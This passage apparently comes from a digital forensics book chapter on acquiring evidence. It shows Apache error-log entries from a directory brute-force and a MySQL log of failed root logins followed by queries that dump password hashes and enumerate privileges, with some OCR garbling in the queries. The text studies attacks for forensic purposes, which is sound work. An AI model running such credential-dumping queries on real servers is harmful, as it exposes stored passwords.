





## **Chapter 2: Technical Concepts and Acquiring Evidence**









access to /site/eeye.php denied (filesystem path '/var/www/html/site/eeye.php') because search permissions are missing o n a component of the path [Sat Dec 29 10:16:47.845204 2018] [core:error] [pid 13518] (13)Permission denied: [client 192.168.174.1:12168] AH00035: access to /site/1941.php denied (filesystem path '/var/www/html/site/1941.php') because search permissions are missing o n a component of the path [Sat Dec 29 10:16:47.845206 2018] [core:error] [pid 13476] (13)Permission denied: [client 192.168.174.1:12161] AH00035: access to /site/1174.php denied (filesystem path '/var/www/html/site/1174.php') because search permissions are missing o n a component of the path [Sat Dec 29 10:16:47.845230 2018] [core:error] [pid 13592] (13)Permission denied: [client 192.168.174.1:12151] AH00035: access to /site/1812.php denied (filesystem path '/var/www/html/site/1812.php') because search permissions are missing o n a component of the path [Sat Dec 29 10:16:47.845259 2018] [core:error] [pid 13460] (13)Permission denied: [client 192.168.174.1:12149] AH00035: access to /site/1560.php denied (filesystem path '/var/www/html/site/1560.php') because search permissions are missing o n a component of the path [Sat Dec 29 10:16:47.845317 2018] [core:error] [pid 13637] (13)Permission denied: [client 192.168.174.1:12141] AH00035: access to /site/1149.php denied (filesystem path '/var/www/html/site/1149.php') because search permissions are missing o n a component of the path [Sat Dec 29 10:16:47.845352 2018] [core:error] [pid 13580] (13)Permission denied: [client 192.168.174.1:12163] AH00035: access to /site/1371.php denied (filesystem path '/var/www/html/site/1371.php') because search permissions are missing o n a component of the path [Sat Dec 29 10:16:47.845383 2018] [core:error] [pid 13612] (13)Permission denied: [client 192.168.174.1:12136] AH00035: access to /site/1835.php denied (filesystem path '/var/www/html/site/1835.php') because search permissions are missing o n a component of the path [Sat Dec 29 10:16:47.845419 2018] [core:error] [pid 13477] (13)Permission denied: [client 192.168.174.1:12177] AH00035: access to /site/2831.php denied (filesystem path '/var/www/html/site/2831.php') because search permissions are missing o n a component of the path [Sat Dec 29 10:16:47.845495 2018] [core:error] [pid 13574] (13)Permission denied: [client 192.168.174.1:12165] AH00035: access to /site/2623.php denied (filesystem path '/var/www/html/site/2623.php') because search permissions are missing o n a component of the path [Sat Dec 29 10:16:47.846205 2018] [core:error] [pid 13581] (13)Permission denied: [client 192.168.174.1:11645] AH00035: access to /site/indexes.php denied (filesystem path '/var/www/html/site/indexes.php') because search permissions are mis sing on a component of the path









```
71 Connect Access denied for user 'root'@'192.168.174.157' (using password: YES)
           72 Connect root@192.168.174.157 as anonymous on
           72 Connect Access denied for user 'root'@'192.168.174.157' (using password: YES)
           73 Connect
                       root@192.168.174.157 as anonymous on
181230 0:07:46 74 Connect root@192.168.174.157 as anonymous on
           74 Query show tables
181230 0:08:06 75 Connect root@192.168.174.157 as anonymous on
          75 Query database()
181230
        0:08:22 76 Connect root@192.168.174.157 as anonymous on
          76 Query database()
181230 0:12:16
                 77 Connect
                               root@192.168.174.157 as anonymous on
           77 Query show variables
181230 0:12:17 77 Query use mysql
           77 Query select user, host, password from mysql.user
           77 Query select user, host from mysql.user where Grant priv = 'Y'
           77 Query select user, host from mysql.user where Create_user_priv = 'Y'
           77 Query select user, host from mysql.user where Reload \text{priv} = 'Y'77 Query select user, host from mysql.user where Shutdown priv = 'Y'
           77 Query select user, host from mysql.user where Super priv = 'Y'
           77 Query select user, host from mysql.user where FILE_priv = 'Y'
           77 Query select user, host from mysql.user where Process_priv = 'Y'
           77 Query select user, host
        from mysql.user where
        (Select_priv = 'Y') or
        (Insert priv = 'Y') or
        (Update\_priv = 'Y') or
        (Delete\_priv = 'Y') or
        (Create\_priv = 'Y') or
        (Drop \ \overline{priv} = 'Y')77 Query select user, host from mysql.user where user = \frac{11}{10}77 Query select user, host, password from mysql.user where length (password) = 0 or password is null
           77 Query select user, host from mysql.user where host = "%"
```


